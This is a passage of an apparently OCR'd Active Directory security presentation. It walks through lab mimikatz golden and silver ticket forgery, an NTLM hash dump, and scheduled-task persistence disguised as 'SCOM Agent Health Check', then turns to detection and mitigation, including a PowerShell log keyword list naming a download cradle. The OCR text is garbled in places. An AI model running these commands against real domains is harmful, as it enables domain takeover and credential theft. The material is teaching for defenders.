#### $\triangle$  Admin rights limited to current domain.

Doesn't work across trusts unless in EA domain.

mimikatz(commandline) # kerberos::golden /admin:Administrator /domain:resource.lab.adsecurity.org /sid:S-1-5-21-224 09-4128614026-4135338336 /krbtgt:488b468d8bc43615a1425c6a735e85bb /startoffset:0 /endin:600 /renewmax:10080 /ptt : Administrator User : resource.lab.adsecurity.org<br>: S-1-5-21-2242142109-4128614026-4135338336 Domain SID.  $: 500$ User Id Groups Id: \*513 512 520 518 519 ServiceKey: 488b468d8bc43615a1425c6a735e85bb - rc4\_hmac\_nt Lifetime : 7/3/2015 10:52:28 PM ; 7/4/2015 8:52:28 AM ; 7/10/2015 10:52:28 PM  $\rightarrow$  Ticket : \*\* Pass The Ticket \*\* \* PAC generated  $*$  PAC signed \* EncTicketPart generated \* EnclicketPart encrypted \* KrbCred generated Golden ticket for 'Administrator @ resource.lab.adsecurity.org' successfully submitted for current session mimikatz(commandline) # exit  $\overline{PS}$  C:\temp\mimikatz> net use \\ads2dc12.resource.lab.adsecurity.org\admin\$ The command completed successfully. PS C:\temp\mimikatz> net use \\adsdc03.lab.adsecurity.org\admin\$ The password is invalid for \\adsdc03.lab.adsecurity.org\admin\$.

#### Golden Ticket – Now More GOLDEN!

#### Mimikatz now supports SID History in Golden Tickets



### The Silver Ticket (Forged TGS)

- ◆ Service account configured for Kerberos auth (SPN).
- $\bigstar$  Encrypted with the service account private key:
	- $\rightarrow$  Service account NLTM password hash
	- **★AD computer account NLTM password hash**
- ◆ Service opens TGS ticket to validate.
- **★Golden Ticket equivalent access to service.**
- **No associated TGT exists, so no comm with a DC**

# Silver Ticket (Forged TGS) Communication



- Attacker dumped AD & has all domain creds.
- Corp IT changed all user, admin, and service account passwords (and KRBTGT pw 2x).
- Attacker still has Domain Controller computer account password hashes.

*What is possible with these?*

mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-21-1387203 482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:eaac459f6664fe083b734a1898c9704e /service:cifs /ptt : LukeSkywalker User **Ja** : LAB.ADSECURITY.ORG Domain  $: S-1-5-21-1387203482-2957264255-828990924$ IS I D-Groups Id: \*513 512 520 518 519 ServiceKey: eaac459f6664fe083b734a1898c9704e - rc4\_hmac\_nt  $\overline{\phantom{a}}$  : cifs Service Target : adsdc02.lab.adsecurity.org Lifetime : 3/15/2015 12:13:36 AM ; 3/12/2025 12:13:36 AM ; 3/12/2025 12:13:36 AM -> Ticket : \*\* Pass The Ticket \*\*

- $*$  PAC generated
- $*$  PAC signed
- \* EnclicketPart generated
- \* EnclicketPart encrypted
- \* KrbCred generated

Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted for current session

mimikatz<commandline> # exit |Bye!

PS C:\temp\mimikatz> copy c:\temp\Invoke-Mimikatz.ps1 \\adsdc02.lab.adsecurity.org\c\$\windows\temp<br>PS C:\temp\mimikatz> dir \\adsdc02.lab.adsecurity.org\c\$\windows\temp

Directory: \\adsdc02.lab.adsecurity.org\c\$\windows\temp



mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-21-1387203 482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:eaac459f6664fe083b734a1898c9704e /service:HOST /ptt : LukeSkywalker User : LAB.ADSECURITY.ORG Domain  $: 8 - 1 - 5 - 21 - 1387203482 - 2957264255 - 828990924$ IS I D-User Id  $: 2601$ Groups Id: \*513 512 520 518 519 ServiceKey: eaac459f6664fe083b734a1898c9704e - rc4 hmac nt Service : HOST : adsdc02.lab.adsecurity.org Target Lifetime : 3/15/2015 12:19:42 HM ; 3/12/2025 12:19:42 HM ; 3/12/2025 12:19:42 AM  $\rightarrow$  Ticket : \*\* Pass The Ticket \*\*  $\star$  PAC generated  $*$  PAC signed \* EnclicketPart generated<br>\* EnclicketPart encrypted \* KrbCred generated Golden ticket for '<mark>LukeSkywalker @ LAB.ADSECURITY.ORG'</mark> successfully submitted for current session mimikatz<commandline> # exit Bue!

PŠ C:\temp\mimikatz>

#### |Cached Tickets: (1)

#0> Client: LukeSkywalker @ LAB.ADSECURITY.ORG Server: HOST/adsdc02.lab.adsecurity.org @ LAB.ADSECURITY.ORG KerbTicket Encryption Type: RSADSI RC4-HMAC(NT) Ticket Flags 0x40a00000<sup>-</sup>> forwardable renewable pre\_authent Start Time: 3/15/2015 0:19:42 (local) End Time: 3/12/2025 0:19:42 (local) Renew Time: 3/12/2025 0:19:42 (local) Session Key Type: RSADSI RC4-HMAC(NT)

PS C:\temp\mimikatz> schtasks /create /S adsdc02.lab.adsecurity.org /SC WEEKLY /RU "NT Authority\System" /TN "SCOM Ag Health Check" /TR "c:\windows\temp\Invoke-Mimikatz.ps1" SUCCESS: The scheduled task "SCOM Agent Health Check" has successfully been created.

PS C:\temp\mimikatz> schtasks /create /S adsdc02.lab.adsecurity.org /SC WEEKLY /RU "NT Authority\System" /TN "SCOM<br>| Health Check" /TR "c:\windows\temp\Inuoke=Mimikatz\_ns1"

WARNING: The task name "SCOM Agent Health Check" already exists. Do you want to replace it <Y/N>? y<br>SUCCESS: The scheduled task "SCOM Agent Health Check" has successfully been created.







File Edit Format View Help

mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 20 2014 . ##### . 08:56:48) ## ^ ## ## / \ ## / \ \* \* ## \ / ## Benjamin DELPY gentilkiwi ( benjamin@gentilkiwi.com )  $H# v H$ http://blog.gentilkiwi.com/mimikatz  $(oe.eo)$   $#####'$ with 14 modules  $* * * /$ mimikatz(powershell) # privilege::debugPrivilege '20' OKmimikatz(powershell) #`lsadump::samrpc<br>/patchDomain : ADSECLAB / S-1-5-21-1473643419-774954089-2222329127RID : |000001f4 (500)User : AdministratorLM : NTLM : 6f40d9c1cab7f73d298dc3d94163543dRID : 000001f5 (501)User : GuestLM <u>|NTLM : RID : 000001f6 (502)User : <mark>k</mark>rbtgt</u>\_M  $: NTLM :$ 7e2a0e20851d0229f2489210b6576edeRID : 000003e8 (1000)User : adminLM<br>|NTLM : 7c08d63a2f48f045971bc2236ed3f3acRID : 00000452 (1106)User : LukeSkywalkerLM : NTLM : 177af8ab46321ceef22b4e8376f2dba7RID : 00000453  $(1107)$ User : HanSoloLM : NTLM : 269c0c63a623b2e062dfd861c9b82818RID 00000454 (1108)User : JoeUserLM : NTLM : 7c08d63a2f48f045971bc2236ed3f3ac RID : 00000456 (1110)User : DarthSidiousLM  $: NTLM ::$ 615a280cee38c107a2c7ce2ef468a5b4RID : 00000646 (1606)User : svc-SQLAgent01LM : NTLM : 88e16074a212c644289d9b4ca180a212RID : 00000647  $(1607)$ User : svc-SQLDBEngine01LM : NTLM : dOabfcOcb689f4cdc8959a1411499096RID : 00000648 (1608)User : svc-|SQLAnalysisLM : NTLM : 3c917b61c58c4cba165396aad7d140a2RID : 00000649  $(1609)$ User : svc-SQLReportingLM : NTLM :  $d4f40a02af3f73747c6b7261dc0027cd$ RID : 0000064c (1612)User : BothanSpyLM  $: NTLM :$ |6f40d9c1cab7f73d298dc3d94163543dRID : 0000064d (1613)User : svc-MSSQLServer01LM : NTLM : 6f22b98d3db9991032ae6f267c0c2753RID : 000003e9

 $\Box$ D $\Box$ 

- Gain access to a Domain Controller's AD computer account password.
- Generate Silver Ticket for *CIFS* SPN to access file system via default shares.
- Generate Silver Ticket for *HOST* SPN to create scheduled task to run as local System (and re-exploit the domain).

HOST = alerter,appmgmt,cisvc,clipsrv,browser,dhcp,dnscache,replicator,eventlog,eventsystem, policyagent,oakley,dmserver,dns,mcsvc,fax,msiserver,ias,messenger,netlogon,netman, netdde,netddedsm,nmagent,plugplay,protectedstorage,rasman,rpclocator,rpc,rpcss, remoteaccess,rsvp,samss,scardsvr,scesrv,seclogon,scm,dcom,cifs,spooler,snmp,schedule, tapisrv,trksvr,trkwks,ups,time,wins,www,http,w3svc,iisadmin,msdtc

# Blue Team (Defense)



#### Detecting MS14-068 On the Wire

```
E tgs-req
                                                        pvno: 5
AS-REQ TGS-REQ TGS-REQ TGS-REQ TGS-REQ TGS-REQ
                                                        E PA-DATA PA-TGS-REQ
                                                         □ padata-type: kRB5-PADATA-TGS-REQ (1)
  E Record Mark: 292 bytes
                                                           □ padata-value: 6e820203308201ffa003020105a10302010ea20703050000.
       0... ... ... .... .... ....
                                                             \boxminus ap-req
       .000 0000 0000 0000 0000 0001 0010 0
                                                                pvno: 5
                                                                msg-type: krb-ap-req (14)
  \boxminus as-req
                                                                Padding: 0
       pvno: 5□ ap-options: 00000000
                                                                  0... ... = reserved: False
       msg-type: krb-as-req (10)
                                                                  .0.1 .... = use-session-key: False
    □ padata: 2 items
                                                                  \ldots0. .... = mutual-required: False
       E PA-DATA PA-ENC-TIMESTAMP
                                                              E ticket
                                                                  tkt-vno: 5□ padata-type: kRB5-PADATA-ENC-TIM
                                                                  realm: LAB.ADSECURITY.ORG
            □ padata-value: 303da003020117a2
                                                                \Box sname
                                                                    name-type: kRB5-NT-PRINCIPAL (1)
                 etype: eTYPE-ARCFOUR-HMAC-MD
                                                                  ⊞ name-string: 2 items
                 cipher: 7ec9fb64b55df7d9aceb
                                                                \boxminus enc-part
       E PA-DATA PA-PAC-REQUEST
                                                                    etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
                                                                    kvno: 2□ padata-type: kRB5-PADATA-PA-PAC-
                                                                    cipher: 5b8e025719b0779efc3c6a9a5a4f2312395bebfa6bcffb8e
            □ padata-value: 3005a003010100
                                                               authenticator
                                                                  etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
                 include-pac: False
                                                                  cipher: d606bae2ed83b02ad5f2c37ce0518d57dfbabad7eafeb619.
                                                       □ PA-DATA PA-PAC-REQUEST
                                                         □ padata-type: kRB5-PADATA-PA-PAC-REQUEST (128)
                                                           □ padata-value: 3005a003010100
                                                               include-pac: False
```
# Detecting Forged Kerberos Golden (TGT) & Silver (TGS) Tickets

- Normal, valid account logon event data structure:
	- **Security ID:** DOMAIN\AccountID
	- **Account Name:** AccountID
	- **Account Domain:** DOMAIN
- **Golden & Silver Ticket** events may have one of these issues:
	- The Account Domain field is blank when it should contain DOMAIN.
	- The Account Domain field is DOMAIN FQDN when it should contain DOMAIN.
	- The Account Domain field contains "eo.oe.kiwi :)"

## Detecting MS14-068 Exploit Security Events

- Normal, valid account logon event data structure:
	- **Security ID:** DOMAIN\AccountID
	- **Account Name:** AccountID
	- **Account Domain:** DOMAIN
- **MS14-068 Exploit** events may have 1 (or more) of these:
	- The Account Domain field is blank when it should be DOMAIN
	- The Account Domain field is DOMAIN FQDN when it should be DOMAIN.
	- Account Name is a different account from the Security ID.

# AD Attack Mitigation: PowerShell Security

- Limit PowerShell Remoting (WinRM).
	- Limit WinRM listener scope to admin subnets.
	- Disable PowerShell Remoting (WinRM) on DCs.
- Audit/block PowerShell script execution via AppLocker.
- PowerShell v3+: Enable PowerShell Module logging (via GPO).
	- Search PowerShell logs for "mimikatz", "gentilkiwi", "Delpy", "iex (new-object net.webclient).downloadstring", etc
- Leverage Metering for PowerShell usage trend analysis.
	- JoeUser ran PowerShell on 10 computers today?
- Track PowerShell Remoting Usage

# PowerShell v5 Security Enhancements

- •System-wide transcripts
- •Script block logging
- •Constrained PowerShell
- •Antimalware Integration (Win 10)

# Mitigation Level One (Low)

- Minimize the groups (& users) with DC admin/logon rights
- Separate user & admin accounts (JoeUser & AdminJoeUser)
- No user accounts in admin groups
- Set all admin accounts to "sensitive & cannot be delegated"
- Deploy Security Back-port patch (KB2871997) which adds local SIDs & enable regkey to prevent clear-text pw in LSASS.
- Set GPO to prevent local accounts from connecting over network to computers (easy with KB2871997).
- Use long, complex (>25 characters) passwords for SAs.
- Delete (or secure) GPP policies and files with creds.
- Patch server image (and servers) before running DCPromo
- Implement RDP Restricted Admin mode

# Mitigation Level Two (Moderate)

- Microsoft LAPS (or similar) to randomize computer local admin account passwords.
- Service Accounts (SAs):
	- Leverage "(Group) Managed Service Accounts".
	- Implement Fine-Grained Password Policies (DFL >2008).
	- Limit SAs to systems of the same security level, not shared between workstations & servers (for example).
- Remove Windows 2003 from the network.
- Separate Admin workstations for administrators (locked- down & no internet).
- PowerShell logging

# Mitigation Level Three ("It's Complicated")

#### • **Number of Domain Admins = 0**

- Complete separation of administration
- ADAs use SmartCard auth w/ rotating pw
- ADAs never logon to other security tiers.
- ADAs should only logon to a DC (or admin workstation or server).
- Time-based, temporary group membership.
- No Domain Admin service accounts running on non-DCs.
- Disable default local admin account & delete all other local accounts.
- Implement network segmentation.
- CMD Process logging & enhancement (KB3004375).

#### **New Admin Model**

**Active Directory Admins (ADAs)** 

**Server Application Admins** 

**Workstation Admins**
# Attack Detection Paradigm Shift

- Microsoft Advanced Threat Analytics (ATA, formerly Aorato)
	- Monitors all network traffic to Domain Controllers
	- Baselines "normal activity" for each user (computers, resources, etc)
	- Alerts on suspicious activity by user
	- Natively detects recon & attack activity without writing rules
- ATA Detection Capability:
	- Credential theft & use: Pass the hash, Pass the ticket, Over-Pass the hash, etc
	- MS14-068 exploits
	- Golden Ticket usage
	- DNS Reconnaissance
	- Password brute forcing
	- Domain Controller Skeleton Key Malware

# Microsoft ATA Suspicious Activity

#### Suspicion of Identity Theft based on Abnormal Behavior

Ophir Polotsky exhibited abnormal behavior when performing activities that were not seen over the last month and are also not in accordance with the activities of other accounts in the organization. The abnormal behavior is based on the following activities:

- · Performed interactive login from 8 abnormal workstations.
- Performed interactive login from FS.
- Requested access to 12 abondmal resources.



Contact Ophir Polotsky and investigate if the user has logged in to abnormal computers and accessed abnormal **IFFEQUITERS** 

# Credential Theft Protection (Future)

